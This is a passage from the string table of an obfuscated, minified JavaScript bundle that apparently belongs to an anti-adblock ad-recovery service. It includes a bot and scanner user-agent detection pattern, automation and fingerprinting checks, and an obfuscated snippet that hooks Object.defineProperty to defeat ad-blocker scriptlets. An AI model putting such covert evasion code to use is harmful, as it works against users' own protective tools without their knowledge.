eadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','Expect\x20a\x20number','excludeHosts','adfit','done','dable-tdn','matrix(\x20<number>#{6}\x20)','googlesyndication\x5c.com','reportToSentry','blocked','keys','encodedBodySize','comma','<symbol>','__esModule','set','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','getParameter','unprotect','scroll','pubads','as_handler_set','<\x27width\x27>','setSource','bot','basename','male|female|neutral','FontFace','static-cdn.spot.im','def','frames','none|auto|<percentage>','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','.set','removeEventListener','https://prebid.cootlogix.com/prebid/multi/','mezzomedia','<outline-radius>','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','<hex-color>|<absolute-color-function>|<named-color>|transparent','stylesheetUrlsToLoadBeforeHooking','[data-id^=\x22div-gpt-ad\x22]','normal|break-word','insertList','snigelweb.com','adpushup.com','resource','<media-query>#','AtKeyword','admaru.net','toJSON','<bg-position>#','GeneralEnclosed','as_version','errorTrace\x20signal\x20unexpected\x20behaviour','edg/','outerWidth','\x20undefined','none|blink','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','performance_gpt_ad_rendered','Unknown\x20field\x20`','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','HTMLVideoElement_src','[auto|<integer>]{1,3}','Equal\x20sign\x20is\x20expected','MessageEvent_data','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','wrap|none','https://s.teag.ad-shield.io/2/857374/analytics.js','start|center|end|baseline|stretch','<track-size>+','mixed|upright|sideways','nearest|up|down|to-zero','none|<position-area>','Unknown\x20node\x20type\x20`','sessionId','sidead','w\x20=\x20window.parent;','adingo','lvb','adcontainer','Failed\x20to\x20get\x20key\x20from:\x20','repeat','startsWith','custom-ident','length','rubiconproject.com','function\x20','preload','HTMLAnchorElement_pathname','Terminate\x20-\x20not\x20apply','ignore|stretch-to-fit','Unknown\x20type','gpt-anymind','auto|<integer>{1,3}','Identifier\x20or\x20asterisk\x20is\x20expected','yieldmo.com','podname.com','substrToCursor','Text','!(function(){','IntersectionObserverEntry','a3luYg==','message','List<','gpt-tdn','Generic','cdn.optimizely.com','data-ignore','pop','open-quote|close-quote|no-open-quote|no-close-quote','loader','/cgi-bin/PelicanC.dll','<\x27margin-right\x27>','RegExp','<single-animation>#','\x20requestBids.before\x20hook:\x20','cssRules','ADS_FRAME','isVisibleDocument','[<ident-token>|\x27*\x27]?\x20\x27|\x27','connectid.analytics.yahoo.com','json','psts','responseURL','Multiplier','cmVzZXJ2ZWQxSW5wdXQ=','[Bot]\x20bot\x20detected,\x20botKind=','innovid.com','pub_300x250','var(','xhr','_asClickListeners','auto|<time>','auto|normal|none','cache_adblock_circumvent_score','srcset','meta[name=\x22','.setPAAPIConfigForGPT','nightmarejs','includeHosts','pmdstatic.net','https://static.dable.io/dist/plugin.min.js','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<length>||<color>','invalid\x20protect-id\x20length:\x20','dimension-token','most-width|most-height|most-block-size|most-inline-size',';\x20Partitioned','<span\x20id=\x22banner-','mimeTypes','option\x20encode\x20is\x20invalid','<custom-property-name>','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','fromCodePoint','VENDOR','shouldUseOrigin','ar-v1','https://report.ad-shield.cc/','anymind','<url>|none','auto|<integer>','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','gpt-ima-adshield','ins','serverbid.com','none|text|all|-moz-none','display\x20none','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','pa-pbjs-frame','[stretch|repeat|round|space]{1,2}','normal|auto|<position>','https://img-load.com','destroySlots','<frequency>|<percentage>','bounceexchange.com','navigator.connection.rtt\x20is\x20undefined','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','ima://','getContext','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','auto|none|<dashed-ident>|<scroll()>|<view()>','isDelim','responseType','\x20|\x20\x20','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','evalLength','memory','Document_referrer','normal|[light|dark|<custom-ident>]+&&only?','recovery','normal|light|dark|<palette-identifier>','window.top.confiant.services().onASTAdLoad','<\x27left\x27>','__fpjs_d_m','473iNkJaK','getLocation','poster','polarbyte.com','sectionChange','https://aax.amazon-adsystem.com/e/dtb/bid','__lastWatirPrompt','fmget_targets','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','PerformanceResourceTiming_encodedBodySize','isInAdIframe','is_admiral_active','Terminate\x20-\x20bot\x20detected','skipSC','replace|add|accumulate','thebrighttag.com','NestingSelector','https://fb.html-load.com','<\x27max-width\x27>','<font-weight-absolute>|bolder|lighter','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','replaceState','detect','expires','cdn.confiant-integrations.net','send','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','about:srcdoc','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','start|center|end|justify','none|<url>','YmphM3prZnZxbHRndTVzdzY3OG4=','EventTarget','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','afterend','\x5c$&','read-only|read-write|write-only','beforeunload','setItem','No\x20element\x20indexed\x20by\x20','ad-placeholder','Invalid\x20protect\x20url:\x20','is_blocking_ads','gpt-clickio','auto|bullets|numbers|words|spell-out|<counter-style-name>','ClassSelector','isSleipnir','<wq-name>','https://','mustExcludeStrings','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','not\x20<media-in-parens>','none|<custom-ident>','/runner.html','omid_message_method','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','yahoo-mail-v1','visible|hidden','<\x27min-height\x27>','parent','\x0a\x20\x20\x20value:\x20','toISOString','Atrule','fminer','data:text/html,','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','proper.io','rotateX(\x20[<angle>|<zero>]\x20)','light|dark|<integer\x20[0,∞]>','Declaration','[auto?\x20[none|<length>]]{1,2}','cancelAnimationFrame','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','`\x20has\x20no\x20known\x20descriptors','isBrave','load','matcher','normal|allow-discrete','Document_getElementsByTagName','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','Spaces','marker-start','contains','\x20used\x20broken\x20syntax\x20definition\x20','asadcdn.com','Blocked\x20slot\x20define:\x20[','<easing-function>#','textAd','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','adtrafficquality.google','<masking-mode>#','tcString','last_bfa_at','contain|none|auto','[INVENTORY]\x20found\x20visible\x20','height','[shorter|longer|increasing|decreasing]\x20hue','pub_300x250m','HTMLLinkElement','key','writable','succeedscene.com','block|inline|run-in','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','acceptableAdsBait','append','getComponents','toString','capture','\x22></script></head><body></body></html>','pluginsArray','checkAtruleName','cache_isbot','https://ad-delivery.net/px.gif?ch=2','appendList','pageview','UNKNOWN','<color>\x20<color-stop-length>?','Document_URL','ad-stir.com','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','https://googleads.g.doubleclick.net','null','response','ad.smaato.net','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','marker-end','Destroying\x20interstitial\x20slots\x20:\x20','Parentheses','matchProperty','sourcesContent','frameId','querySelectorAll','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','CSSStyleSheet_insertRule','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','googletagservices.com','fetch','<\x27align-self\x27>|anchor-center','adngin-','<\x27inset-block-end\x27>','programme.tv','credentials','replaceAll','<blend-mode>|plus-lighter','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','_sources','https://fb2.html-load.com','rotate(\x20[<angle>|<zero>]\x20)','normal|[fill||stroke||markers]','boundingClientRect','<\x27block-size\x27>',',\x20scrollY:\x20','jizsl_','as_parent','reserved1Output','isVisibleNode','deg','avt','__as_new_xhr_data','mfadsrvr.com','setAttribute','ZmthZA==','getOutOfPage','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','AnPlusB','Node_baseURI','Event_stopImmediatePropagation','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','imasdk.googleapis.com','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','Operator','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<html','dpcm','cdn.iubenda.com','https://content-loader.com','<relative-real-selector>#','gcprivacy.com','adshield-loaded','larger|smaller','anyclip.com','https://static.criteo.net/js/ld/publishertag.prebid.js','getAdserverTargeting','navigator.permissions\x20is\x20undefined','topics.authorizedvault.com','<line-style>','[restore-rejections]\x20restoreDeferredRejections__nonadblock','AdThrive_','none|<transform-list>','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','[object\x20Reflect]','[object\x20Intl]','[id^=\x22div-gpt-\x22]','units','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','term','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','applySourceMap','close','fuseplatform.net','webkitResolveLocalFileSystemURL','Element_matches','a.teads.tv','onWhiteSpace','options','blocked_script_cache','<boolean-expr[','start|end|center|stretch','getWriter','<\x27max-block-size\x27>','[-token','/prebid.js','cache_is_blocking_acceptable_ads','boredpanda.com','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','randomUUID','tokenBefore','stndz-','permutive.com','Bad\x20value\x20for\x20`','unshift','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','appVersion','partitioned','toLowerCase','ad-delivery.net','none|<string>+','http://','symplr','Percentage','MatchGraph','[contain|none|auto]{1,2}','adContainer','<time>|none|x-weak|weak|medium|strong|x-strong','then','ittpx-asia.eskimi.com','[id^=\x22google_dfp_\x22]','offset','Identifier\x20is\x20expected','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','Destroying\x20blocked\x20slots\x20:\x20','[auto|<length-percentage>]{1,2}','criteo.com','<declaration-value>?','consentframework.com','stickyadstv.com','[<length-percentage>|top|center|bottom]#','cqi','cdn.flashtalking.com','mediaText','base','.get','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','connection','insertData','hostname','getProperty','https://s.html-load.com','pubstack','svh','auto|none|antialiased|subpixel-antialiased','data-meta','permission','ay.delivery','as_key','[src*=','gpt-minutemedia','fromSourceMap','_WEBDRIVER_ELEM_CACHE','traffective','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','`\x20node\x20type\x20definition','inset?&&<length>{2,4}&&<color>?','Plus\x20sign','FeatureRange','pagead/js/dv3.js','<url>','saturate(\x20<number-percentage>\x20)','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','consentmanager.net','messageId','apcnf','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','Node_appendChild','\x20is\x20expected','html','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','/f.min.js','auto|wrap|nowrap','parseSourceMapInput','opacity(0)','form','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','bmxvYw==','ignoreInvalidMapping','_prototype','<font-stretch-absolute>{1,2}','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','banner-ad','N3k6eDIxOF1VI05DfW5XYU1Te0w=','adSlot','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','normal|text|emoji|unicode','command','isElementDisplayNone','addConnectionHandler','osano-','quantumdex.io','_validateMapping','otSDKStub','[none|<keyframes-name>]#','videostep.com','insertAdjacentHTML','decode','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','__replaced','URL','/filter-fingerprint','<feature-value-block>+','matched','ybar','lax','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','fromEntries','matches','svi','TypeSelector','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','AtruleDescriptor','auth','window.as_location','<length>|auto','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','match.rundsp.com','title\x20(english\x20only)','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','fuse','script:','unknown','[[auto|<length-percentage>]{1,2}]#','SharedStorageWorklet','internet_explorer','<\x27margin-inline-start\x27>','forceBraces','AS-ENCODED-VAL','colon-token','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','CSSStyleDeclaration_setProperty','ad.doorigo.co.kr','data-ad-width','general-enclosed','__hooked_preframe','__isProxy','matchDeclaration','webdriverio','notebookcheck.com','as-click-message-handler-added','osano_','CSSStyleDeclaration_getPropertyValue','eatDelim',';\x20Priority=High','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','j7p.jp','blocking_acceptable_ads','HTMLStyleElement_insertBefore','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','image-set(\x20<image-set-option>#\x20)','MessageEvent','https://googleads.g.doubleclick.net/pagead/ads','block','elapsed_time_ms','getPrototypeOf','aXJycg==','invalid\x20protect-id\x20key:\x20','Element_innerHTML','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','HTMLLinkElement_rel','idSubstring','parseContext','[<type-selector>?\x20<subclass-selector>*]!','gecko','r2b2.cz','<\x27height\x27>','recoverAds','admost.com','attributionsrc','e|pi|infinity|-infinity|NaN','replace','[contextual|no-contextual]','referrerPolicy','from','httpOnly','custom','<length>{1,4}','a2Zwdg==','click','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','parseAtrulePrelude','text-ad','memoryLimitThreshold','dataset','text-ads','adx.digitalmatter.services','Object','eventType','clearInterval','HTMLScriptElement','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','seedtag.com','first','<\x27margin-inline-end\x27>','wdioElectron','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','_sourcesContents','Element_attributes','<line-style>{1,4}','<forgiving-selector-list>','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','referrer','smartyads.com','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','as_json_modifier','requestBids','auto|both|start|end|maximum|clear','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','<declaration>','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','state','HTML','map','types','#adshield','assign','lookupOffset','normal|<length>','strict','none|<length>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','none|[fill|fill-opacity|stroke|stroke-opacity]#','port1','ownerNode','syntax','Element_querySelectorAll','whatcardev.haymarket.com','<integer>|auto','cbidsp','webdriver','cmd','bp_','sameSite','none|capitalize|uppercase|lowercase|full-width|full-size-kana','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','original_url','__webdriver_evaluate','ats-','TopLevelCss','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','gpt-geniee','onetrust.com','!boolean-group','Enum','findAllFragments','matchStack','ds.uncn.jp','https://cmp.autobild.de','shardingIndex','option\x20domain\x20is\x20invalid','ins.adsbygoogle','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','/negotiate/script-set-value','side_ad','https://ads.nicovideo.jp','cultureg','[id*=\x22','s2s.t13.io','open','stroke','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','toStringTag','HTMLIFrameElement_src','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','__fxdriver_evaluate','[restore-rejections]\x20handleQueued\x20script_onerror','hotjar.com','trvdp.com','Intl','toggle','reserved1Input','bad-string-token','<complex-selector>#','[<compound-selector>?\x20<pseudo-compound-selector>*]!','TkduRThhX3kuRmpZTz00dzNdcDc=','root|nearest|self','HTMLIFrameElement_srcdoc','addModule','normal|reverse|inherit','alphaStr','decodeUrl','config','addtl_consent','sort','race','<\x27margin-block-end\x27>','computeSourceURL','`\x20in\x20`','data-target','initial','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','gpt-firstimpression','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','Document_cookie','isVisibleContent','sdk','asin(\x20<calc-sum>\x20)','adUnits','find','HTMLIFrameElement_contentWindow','as_location','botKind','x-frame-height','class','div','none|<dashed-ident>#','adsappier.com','unhandled\x20exception','canvas','toArray','getAtrule','_blank','HTMLIFrameElement_name','__as_rej','horizontal|vertical|inline-axis|block-axis|inherit','none|railed','https://qa.ad-shield.io','host','port','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','substringToPos','airtory.com','<box>|border|text','filter,\x20pointer-events','banner-','base[href]','optable.co','231970ZpAorj','prompt','<single-animation-fill-mode>#','version','languages','trimLeft','ayads.co','Element_tagName','<symbol>+','Condition\x20is\x20expected','https://html-load.com','getPropertyValue','fromCharCode','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','__as_xhr_processed','<\x27justify-self\x27>|anchor-center','axelspringer.com','auto|smooth','gpt_loaded_time',';\x20Priority=Low','adsrvr.org','[proportional-nums|tabular-nums]','columns','token','aW5wdXQ=','label','stackadapt.com','<\x27min-width\x27>','layer(\x20<layer-name>\x20)','v4ac1eiZr0','<relative-real-selector-list>','crios','HTMLFormElement_target','socdm.com','__webdriver_script_func','<\x27flex-basis\x27>','/bq/','getBoundingClientRect','querySelector','[data-ad-name]','biggeekdad.com','_mappings','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','getAttribute','inside|outside','none|<offset-path>||<coord-box>','CSSMozDocumentRule','[alternate||[over|under]]|inter-character','skewY(\x20[<angle>|<zero>]\x20)','bqstreamer.com','anonymised.io','uBO:','_array','import(\x27','ads_','<wq-name>|<ns-prefix>?\x20\x27*\x27','link[rel=\x22stylesheet\x22][href*=\x22','<an-plus-b>|even|odd','snigel-','brainlyads.com','smadex.com','20030107','MSG_ACK','SYN_URG','auto|<position>','Symbol','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','bidsBackHandler','symbol','[id^=\x22dfp-ad-\x22]','SVGElement','iterator','sparteo.com','x-frame-width','samsungbrowser','errorTrace','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','none|element|text','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','pagead2.googlesyndication.com','window','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','nicovideo.jp','Expect\x20an\x20apostrophe','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','content-ad','CSSStyleSheet_replaceSync','device-cmyk(\x20<number>#{4}\x20)','getCategoryExclusions','productSub','notificationPermissions\x20signal\x20unexpected\x20behaviour','findDeclarationValueFragments','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','cmp.osano.com','rawMessage','Click','divId','systemLanguage','w\x20=\x20window.parent.parent;','mailto:','auto|none|preserve-parent-color','intersectionRatio','gpt-adshield','coupang','inmobi.com','advertisement__label','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','normal|[<number>\x20<integer>?]','<length-percentage>{1,2}','do69ll745l27z.cloudfront.net','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','slot','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','<transform-function>+','flatMap','Comment','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','MAIN','domcontentloaded','_names','inherit','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','reference','stopPropagation','<mf-name>','zemanta.com','https://consent.newcastleworld.com','window.parent.parent.apstag.runtime.callCqWrapper','firstCharOffset','DocumentFragment_querySelector','padStart','<grid-line>','RunPerfTest','<simple-selector>#','addProperty_','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','ccgateway.net','leaderboard','item\x20doesn\x27t\x20belong\x20to\x20list','callPhantom','all','[none|<custom-ident>]#','adm','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','Google','hadronid.net','aborted','inventory_id','[data-ad-client]','compareByGeneratedPositionsDeflatedNoLine','callback','mozInnerScreenX','getEvents','/gpt/setup','yandex.com','text_ad','CanvasCaptureMediaStream','toLog','<length>|<percentage>','getAtrulePrelude','transferSize','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','creativecdn.com','_skipValidation','WebGLRenderingContext\x20is\x20null','plugins','RTCEncodedAudioFrame','string','layer(','window.process\x20is','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','meta','smilewanted.com','pbjsList','auto|stable&&both-edges?','include','as_debug','level','Element_querySelector','https://consent.up.welt.de','adshield_apply','Performance.network','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','isSafari','/recaptcha/api2/aframe','getTokenStart','startLine','low','awesomium','\x20\x20\x20\x20','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','auto|optimizeSpeed|crispEdges|geometricPrecision','$cdc_asdjflasutopfhvcZLmcf','__gpp','5807432yoAVBW','Apple','separate|collapse|auto','normal|always','none|all','ancestorOrigins','atan(\x20<calc-sum>\x20)','backgroundImage','adthrive.com','gamezop.com','samesite','border-box|content-box|margin-box|padding-box','onlyForAsTest','()\x20{\x20[native\x20code]\x20}','[native\x20code]','SyntaxMatchError','HTMLTableRowElement','cmVzZXJ2ZWQyT3V0cHV0','urlParse','prebid','[<layer-name>#|<layer-name>?]','Invalid\x20reserved\x20state:\x20','Window_fetch','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','title','adshield','matchAll','headless_chrome','string-token','interval','opera','Event_stopPropagation','<url>\x20<decibel>?|none','Selector\x20is\x20expected','isVisibleElement','Keyword','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupop